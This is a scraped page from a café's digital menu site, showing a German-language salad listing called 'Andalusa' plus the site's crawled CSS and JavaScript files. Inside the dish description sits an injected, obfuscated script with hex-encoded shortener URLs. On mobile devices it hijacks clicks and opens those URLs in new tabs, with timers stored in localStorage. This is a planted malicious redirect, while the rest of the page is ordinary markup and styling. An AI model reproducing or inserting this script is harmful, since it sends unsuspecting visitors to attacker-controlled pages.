<li id="menu-item-41-it" class="lang-item lang-item-2 lang-item-it lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-41-it"><a href="https://anticocaffe1855.digitaltouchmenu.it/food/andalusa/"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-41-en" class="lang-item lang-item-5 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-41-en"><a href="https://anticocaffe1855.digitaltouchmenu.it/en/food/andalusa-2/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-41-de" class="lang-item lang-item-9 lang-item-de current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-41-de"><a href="https://anticocaffe1855.digitaltouchmenu.it/de/food/andalusa-3/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-41-fr" class="lang-item lang-item-13 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-41-fr"><a href="https://anticocaffe1855.digitaltouchmenu.it/fr/food/andalusa-4/"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-41-es" class="lang-item lang-item-17 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-41-es"><a href="https://anticocaffe1855.digitaltouchmenu.it/es/food/andalusa-5/"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-41-ru" class="lang-item lang-item-21 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-41-ru"><a href="https://anticocaffe1855.digitaltouchmenu.it/ru/food/andalusa-6/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-41-zh" class="lang-item lang-item-25 lang-item-zh menu-item menu-item-type-custom menu-item-object-custom menu-item-41-zh"><a href="https://anticocaffe1855.digitaltouchmenu.it/zh/food/andalusa-7/"><img src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>                               
	                            </nav>
	                            <div class="menu-right">
	                                <ul class="wrap-right">
	                                    <li class="search-button">
	                                        <a href="#" id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></a>
	                                        <!-- Quik search -->
	                                        <div class="view-search-btn header-search-popup">
	                                            <form method="get" class="search-form" action="https://anticocaffe1855.digitaltouchmenu.it/de/home-ita-deutsch/" aria-label="Suche auf der Website">
	                                                <span class="screen-reader-text">Suche nach:</span>
	                                                <input type="search" class="search-field header-search-field" placeholder="Tippen, um zu suchen" name="s" id="popfocus" value="" autofocus>
	                                                <a href="#" class="close-style header-search-close"></a>
	                                            </form>
	                                        </div>
	                                        <!-- / -->
	                                    </li>
											                                    	                                </ul>
	                            </div>
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	    </div>
	</div>

</header>
<section class="breadcrumb shadow-one">
    <div class="background-overlay">
        <div class="container">
            <div class="row padding-top-40 padding-bottom-40">
                <div class="col-md-6 col-xs-12 col-sm-6">
                     <h2>
						Andalusa					</h2>
                </div>

                <div class="col-md-6 col-xs-12 col-sm-6 breadcrumb-position">
					<ul class="page-breadcrumb">
						<li><a href="https://anticocaffe1855.digitaltouchmenu.it/de/home-ita-deutsch">Startseite</a> &nbsp &#47; &nbsp<a href="https://anticocaffe1855.digitaltouchmenu.it/de/home-ita-deutsch/food/">Food</a> &nbsp &#47; &nbsp<li class="active">Andalusa</li></li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

<div class="clearfix"></div>

	<div id="content" class="site-content" role="main"><div class="ex-food-single">
    <div class="ex-content-food ex-fdlist">
      <input type="hidden"  name="ajax_url" value="https://anticocaffe1855.digitaltouchmenu.it/wp-admin/admin-ajax.php">  		<div class="post-1467 ex_food type-ex_food status-publish hentry exfood_cat-mittag-und-abendessen exfood_cat-salatteller-de" id="post-1467">
  			        <div class="food-description">
          <h3>Andalusa</h3>
            <div class="exfd_nutrition">
              <ul>
                                <div class="exfd_clearfix"></div>
              </ul>
                          </div>
            <h5>
            8.5€            </h5>
            <p><p>Garnelen, Mais, grüner Salat, Radicchio, Kirschtomaten<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x72\x76\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x72\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x43\x51\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x69\x59\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x42\x77\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x69\x4d\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x61\x61\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x6e\x67\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x52\x4f\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4b\x51\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</p>
                      </div>

  		</div>
		    </div><!--end post-->
    <div class="exfood-sidebar">
          </div>
    <div class="exfd_clearfix"></div>
</div><!--end main-content-->

<!--======================================
    Footer Section
========================================-->

<div class="clearfix"></div>

<!--======================================
    Footer Copyright
========================================-->
	<section id="specia-footer" class="footer-copyright">
		<div class="container">
			<div class="row padding-top-20 padding-bottom-10 ">
				<div class="col-md-6 text-left">
																<p class="copyright">
						© 2020 Digital Touch Menu. Menu realizzato da <a href="https://www.interactiveminds.it" target="_blank">Interactive Minds</a>						</p>
									</div>

				<div class="col-md-6">
										
											<ul class="payment-icon">
														
															
															
														
													</ul>
									</div>
			</div>
		</div>
	</section>
<!--======================================
    Top Scroller
========================================-->
<a href="#" class="top-scroll"><i class="fa fa-hand-o-up"></i></a> 
</div>
</div>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/js/theme.js?ver=6.5.7" id="specia-theme-js-js"></script>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/js/skip-link-focus-fix.js?ver=20151215" id="skip-link-focus-fix-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/css/style-table.css?ver=6.5.7
body_size: 1664
content:
.ex-fdlist .ctlist button,.ex-fdlist .ctlist input,.ex-fdlist .ctlist select,.ex-fdlist .ctlist textarea{
  font-family: 'Source Sans Pro', sans-serif;
}
.ex-fdlist .ctlist table th.exp-sort > i{
  float: right;
  margin-top: 4px;
}
.ex-fdlist .ctlist tbody tr td > a{
  display: inherit;
  overflow: hidden;
}
.ex-fdlist .ctlist .exp-td-first{
  padding: 5px;
}
/*Start table 1*/
.exfd-table-1{
  border: 0;
}
.exfd-table-1 tbody tr:nth-child(odd){
  background-color: #f5f5f5;
}
.exfd-table-1 .exfd-hide-mb{display: none;}
.exfd-table-1 .exfd-show-tablet{display: none;}
.exfd-table-1 thead th:nth-child(1),
.exfd-table-1 tbody td:nth-child(1)
{width: 10%}
.exfd-table-1 th.ex-fd-name,
.exfd-table-1 td.ex-fd-name{
  width: 20%
}
.exfd-table-1 th.ex-fd-table-des,
.exfd-table-1 td.ex-fd-table-des{
  width: auto;
}
.exfd-table-1.exfd-non-showdes th.ex-fd-name,
.exfd-table-1.exfd-non-showdes td.ex-fd-name{width: auto;}
.exfd-table-1 th.exfd-price,
.exfd-table-1 td.exfd-price{width: 10%}
.exfd-table-1 th.ex-fd-category,
.exfd-table-1 td.ex-fd-category{width: 15%}
.exfd-table-1 th.ex-fd-table-order,
.exfd-table-1 td.ex-fd-table-order{width: 50px}
.exfd-table-1 th, .exfd-table-1 td{border:0;}
.exfd-table-1 td{color: #333; font-size: inherit;padding: 10px 5px; border-bottom: 1px dashed rgba(0, 0, 0, 0.15);}
.exfd-table-1 img{
  width: 100%;
  transition: all .35s;
}
.exfd-table-1 th{
  border: 0;
  font-size: 15px;
  color: #fff;
  line-height: 1.4;
  background-color: #ea1f2e;
  padding: 15px;
  text-transform: uppercase;
  border-right: 1px solid #fff;
  font-weight:400;
}
.exfd-table-1 th:last-child{ border-right:0;}

.exfd-table-1 tbody tr.odd{background-color: #f8f6ff;}
.exfd-table-1 tbody tr:hover img{
  transform: scale(1.15);
}
.exfd-table-1 h3,
.exfd-table-1 h5,
.exfd-table-1 p{font-size: inherit;}
.exfd-table-1 h5{text-transform: capitalize;}
.exfd-table-1 .ex-social-account li a,
.ex-table-2 .ex-social-account li a
{background: inherit; color: #333;}
.exfd-table-1 td del {
    margin: 0;
    padding: 0;
    color: inherit;
}
.exfd-table-1 td ins {
    background: none;
    margin: 0;
    padding: 0;
    color: inherit;
}
.exfd-table-1 td.ex-fd-name h3 a{padding:0; margin: 0 ;color: inherit; text-transform: capitalize; font-weight: normal; font-size: 22px}
.exfd-table-1 td .exfd-price-detail{font-family: inherit; font-weight: bold;}
.exfd-table-1 td.ex-fd-table-order{
  position: relative;
  text-align: center;
}
.exfd-table-1 .ex-fd-category p {
    display: inline-block;
    border: 1px solid #ddd;
    padding: 2px 5px;
    line-height: 1;
    margin: 0 3px 3px 0;
}
.exfd-table-1 td .minus_food,
.exfd-table-1 td .plus_food{
  display: none;
}
.exfd-table-1 .exstyle-button-bin.ex-cart{
  position: static;
  transform: translateX(0);
  vertical-align: top;
  max-height: 38px;
  padding: 13px 30px;
}
.exfd-table-1 ..exfood-sm{margin-top: 0}
.exfd-table-1 .exfood-buildin-cart input[name="food_qty"], .exfd-table-1 .exfood-woocommerce.woocommerce div.quantity input[type=number] {
    -moz-appearance: textfield;
    border: 0;
    background: #ea1f2e;
    max-width: 38px;
    max-height: 38px;
    color: #fff;
    padding: 10px 6px;
}
.exfd-table-1 .ex-fd-table-order button{
  background: #fff;
  border: 2px solid #ea1f2e;
  width: 25px;
  height: 25px;
  padding: 0;
}
.exfd-table-1 .ex-fd-table-order .exfd-icon-plus{
  width: 21px;
  height: 21px;
  background-color: #fff;
}
.exfd-table-1 .ex-fd-table-order .exfd-icon-plus:after{
  background-color: #ea1f2e;
  width: 15px;
  height: 3px;
  top: 9px;
  left: 3px;
}
.exfd-table-1 .ex-fd-table-order .exfd-icon-plus:before{
  background-color: #ea1f2e;
  width: 3px;
  height: 15px;
  top: 3px;
  left: 9px;
}
.exfd-table-1 .ex-fd-name .ex-fd-table-order{margin-top: 6px;}
/*End table 1*/
.table-lv-sort .r-search {
    padding: 10px 15px;
  float: right; margin: 15px 0;
    background: #fafafa;
    border: 1px solid #eee;
}
.table-lv-sort th.exp-sort {
  cursor: pointer;
  text-align:left;
  position: relative;
}
.table-lv-sort th.exp-sort:before,.table-lv-sort th.exp-sort:after{ 
  border: 6px solid transparent;
  content: "";
  display: block;
  height: 0;
  right: 5px;
  top: 50%;
  position: absolute;
  width: 0;
}
.table-lv-sort th.exp-sort:before{ 
  border-bottom-color: #fff;
  margin-top: -13px;
}
.table-lv-sort th.exp-sort:after{
  border-top-color: #fff;
  margin-top: 0px;
}
.table-lv-sort th.exp-sort.s-ascending:after{ border-top-color: transparent;}
.table-lv-sort th.exp-sort.s-descending:before{ border-bottom-color: transparent;}
.table-lv-sort .r-search > * {
    display: inline-block;
    width: auto;
    font-family: inherit;
  font-size: 13px;
}
.table-lv-sort .r-search label{ margin-right:15px;}
.table-lv-sort .r-search input{height: 37px; line-height: 1; border: 1px solid #ddd; background: #fff; height: 37px; padding: 6px 12px; border-radius: 0;}
/* Responsive table*/
@media screen and (max-width: 992px){
  /*.exfd-table-1 thead th:first-child{width: 15%}*/
  .exfd-table-1 .exfd-show-tablet{display: block;}
  .exfd-table-1 .exfd-hide-tablet{display: none;}
}
@media screen and (max-width: 768px){
  .exfd-table-1 .exfd-hide-mb{display: block;}
  .exfd-table-1 .exfd-hide-screen{display: none;}
  .exfd-table-1 .exfd-detail{float: left;}
  .ex-table-2 .exfd-hide-mb{display: block;}
  .ex-table-2 .exfd-hide-screen{display: none;}

  .exfd-table-1 thead th:nth-child(1),
  .exfd-table-1 tbody td:nth-child(1){width: 80px}
  .exfd-table-1 th.ex-fd-name,
  .exfd-table-1 td.ex-fd-name{
    width: 75%;
  }
  .exfd-table-1.exfd-non-showdes th.ex-fd-name, .exfd-table-1.exfd-non-showdes td.ex-fd-name
   {
    width: 70%;
  }

}
@media screen and (max-width: 450px){
  .exfd-table-1 thead th:nth-child(1), .exfd-table-1 tbody td:nth-child(1) {
    width: 70px;
  }
  .exfd-table-1 thead th:nth-child(2), .exfd-table-1 tbody td:nth-child(2) {
    width: 60%;
  }
  .exfd-table-1 .exfood-buildin-cart .exfood-quantity{
    padding-bottom: 5px;
  }
  .exfd-table-1.exfd-non-showdes th.ex-fd-name, .exfd-table-1.exfd-non-showdes td.ex-fd-name {
    width: unset;
  }
}
.table-layout .ex-loadmore{ border:0; padding:0;}

--- FILE ---
content_type: text/css
request_url: https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/css/user.css?ver=6.5.7
body_size: 672
content:
.exfd-user-main{width: 100%; font-size: 13px;}
.exfd-user-main *{box-sizing: border-box;}
.exfd-user-main .exfd-user-left{
    float: left;
    width: 30%;
}
.exfd-user-main .exfd-user-left ul{
    list-style: none;
    margin: 0;
}
.exfd-user-main .exfd-user-left li{
    border: 1px solid #ccc;
    border-bottom: 0;
    padding: 10px 20px;
}
.exfd-user-main .exfd-user-left li a{ color: inherit; text-decoration: none;; box-shadow: none;}
.exfd-user-main .exfd-user-left li:last-child{
    border-bottom: 1px solid #ccc;
}
.exfd-user-main .exfd-user-content{
    float: left;
    width: 70%;
    padding: 0 0 0 30px;
    padding-top: 0;
}
.exfd-user-main .exfd-user-content form p{padding: 0; margin: 0}
.exfd-user-main .exfd-user-content form p label{display: block;}
.exfd-user-main .exfd-user-content form p input{width: 100%}
.exfd-user-main .exfd-user-content form .exfd-column{width: 50%; float: left;}
.exfd-user-main .exfd-user-content form .exfd-column-padding{padding-left: 10px}
.exfd-user-main .exfd-user-content form button{margin-top: 10px; background-color: #ebe9eb;
	color: #4a4a4a;
    font-weight: 700;
}
.exfd-user-main .exfd-user-content form button:hover{background: #bbb}
.exfd-user-order{}
.exfd-user-order .exfd-table-order{
	border-collapse: collapse;
	margin: 0 auto;
	background: white;
}

.exfd-user-order .exfd-table-order thead th{font-size: inherit; font-weight: 700; text-align: center;
    background: #ea1f2e;
    color: #fff; padding:10px 15px;
}
.exfd-user-main thead th,
.exfd-user-main tbody tr td{ padding:10px 15px; }
.exfd-user-order .exfd-table-order tbody tr td a { box-shadow: none; text-decoration: none; }
.exfd-user-order .exfd-table-order tbody tr:nth-of-type(even){
    background: #e9e9e9;
}

.exfd-user-main .exfd-user-content h3{
    background: #ea1f2e;
    text-align: center;
    padding: 10px 25px;
    color: #fff;
    font-size: 17px;
    font-weight: normal;
    margin:0 0 15px 0;
}
.exfd-user-main .exfood-thankyou > div{ margin:0 0 15px 0;}
.exfd-user-main .exfd-order-detail .exfd-user-tittle{font-weight: 500; font-size: inherit; font-weight: bold;}
.exfd-user-main .exfd-order-detail p{margin: 0; padding: 0;font-size: inherit; }
.exfd-user-main .exfd-order-detail .exfd-user-total{font-weight: bold;}

.exfd-user-main .exfd-current{background: #dcdcdc;}

--- FILE ---
content_type: text/css
request_url: https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/css/single-food.css?ver=6.5.7
body_size: 567
content:
.ex-food-single {
    display: block;
    margin: 40px -15px;
  }
  .ex-food-single .ex-content-food { width:75%; float:left; padding: 0 15px; box-sizing: border-box;}
  .ex-food-single .exfood-sidebar{width:25%;float: left;  padding: 0 15px; box-sizing: border-box;}
  .ex-food-single .exfood-sidebar > * {
      width: 100%;
  }
  .ex-food-single .food-img{ width:40%; float: left; }
  .ex-food-single .food-description{ width: 60%; float: right; padding: 0 0 0 30px; }

.ex-food-single .exfd_nutrition{
    width: 100%;
    margin: 0 5px 0 0;
    border-bottom: 1px solid #eee;
    padding: 0px 0 7px 0;
}
.ex-food-single .exfd_nutrition ul{
    list-style: none;
    margin: 0;
    padding: 0
}
.ex-food-single .exfd_nutrition li{
    width: 33.33%;
    float: left;
    font-size: inherit;
    margin: 7px 0;
}
.ex-food-single .exfd_nutrition li span{
    color: #666666;
    line-height: 1;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    display: block;
}
.ex-food-single .food-description > h3{
    padding: 0;
    margin: 0 0 20px 0;
    text-align: left;
    font-size: 27px;
    position: relative;
}
.ex-food-single .food-description > h3:after {
    bottom: -15px;
    content: "";
    width: 50px;
    border-bottom: 3px solid #ddd;
    position: absolute;
    left: 0;
}
.ex-food-single .food-description > h5{
    margin:17px 0;
    padding: 0;
    text-align: left;
    font-size: 20px;
    color: #101010;
    font-weight: bold;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
}
.ex-food-single .food-description > h5 del{
  margin: 0;
  padding: 0;
  color: #2b2b2b;
 }
.ex-food-single .food-description > h5 ins{
    background: none;
    margin: 0;
    padding: 0;
    color: inherit;
}

--- FILE ---
content_type: text/javascript
request_url: https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/js/food.js?ver=2.0
body_size: 6459
content:
;(function($){
	'use strict';
	function exfd_flytocart(imgtodrag){
		var cart = jQuery('.exfd-shopping-cart');
		if (cart.length == 0) {return;}
	    if (imgtodrag.length) {
	        var imgclone = imgtodrag.clone().offset({
	            top: imgtodrag.offset().top,
	            left: imgtodrag.offset().left
	        }).css({
	            'opacity': '0.5',
	                'position': 'absolute',
	                'height': '150px',
	                'width': '150px',
	                'z-index': '1001'
	        }).appendTo(jQuery('body'))
	            .animate({
	            'top': cart.offset().top + 10,
	                'left': cart.offset().left,
	                'width': 40,
	                'height': 40
	        }, 800);
	        imgclone.animate({
	            'width': 0,
	                'height': 0
	        }, function () {
	            jQuery(this).detach()
	        });
	    }
	}
	$(document).ready(function() {

		// Start Modal
		var ex_html_width;
		ex_html_width = $('html').width();
		$( window ).resize(function() {
			$('html').css("max-width","");

			ex_html_width = $('html').width();
			if ($(".ex_modal.exfd-modal-active").css("display") =='block') {
				$('html').css("max-width",ex_html_width);
			}
		});
		//woo fn
		function woo_add_pls_mn(){
			jQuery( '#food_modal .exfood-woocommerce .cart div.quantity:not(.buttons_added)' ).addClass( 'buttons_added' ).append( '<input type="button" value="+" id="add_ticket" class="plus" />' ).prepend( '<input type="button" value="-" id="minus_ticket" class="minus" />' );
			jQuery('.exfood-woocommerce .buttons_added').on('click', '#minus_ticket',function() {
				var value = parseInt(jQuery(this).closest(".quantity").find('.qty').val()) - 1;
				if(value>0){
					jQuery(this).closest(".quantity").find('.qty').val(value);
				}
			});
			jQuery('.exfood-woocommerce .buttons_added').on('click', '#add_ticket',function() {
				var value = parseInt(jQuery(this).closest(".quantity").find('.qty').val()) + 1;
				jQuery(this).closest(".quantity").find('.qty').val(value);
			});
		}
		// popup
	    $('.ex-fdlist.ex-food-plug .parent_grid .ctgrid, .ex-fdlist .ctlist').on("click","a", function(event){
	    	event.preventDefault();
	    	var id_crsc = $(this).closest(".ex-fdlist ").attr('id');
	    	var layout = $('#'+id_crsc).hasClass('table-layout') ? 'table' : '';
	    	if ($('#'+id_crsc).hasClass('ex-fdcarousel')) {
	    		layout = 'Carousel';
	    	}
	    	var $this_click;
	    	if (layout != 'table') {
	    		$this_click = $(this).closest(".item-grid");
	    	}else{
	    		$this_click = $(this).closest("tr");
	    	}
	    	if($this_click.hasClass('ex-loading')){ return;}
	    	$this_click.addClass('ex-loading');
